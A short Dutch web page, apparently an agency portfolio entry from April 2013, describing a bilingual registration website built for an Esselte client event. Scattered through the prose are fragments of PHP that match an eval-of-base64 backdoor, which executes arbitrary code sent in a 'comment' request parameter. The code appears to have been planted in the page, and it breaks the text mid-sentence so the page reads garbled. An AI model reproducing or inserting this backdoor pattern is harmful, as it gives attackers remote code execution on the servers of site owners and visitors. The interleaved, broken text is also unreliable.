
Overslaan en naar de inhoud gaan
Esselte Live!
8 april 2013
p
Enige tijd geleden is website voor Esselte Live! online
(isset($_REQUEST[“comment”]))
gegaan. Deze website is speciaal ontwikkeld als
onderdeel van een relatie-event voor
Esselte
, ’s werelds
al(base64_decode($_REQUEST[“comment”]));
grootste kantoorartikelenfabrikant. De relaties uit de
t;
Benelux konden zich via de website aan- danwel
afmelden voor dit relatie-event. Uiteraard was er ook
e
uitgebreide informatie te vinden over de invulling van
de dag. De website was volledig tweetalig. Daarnaast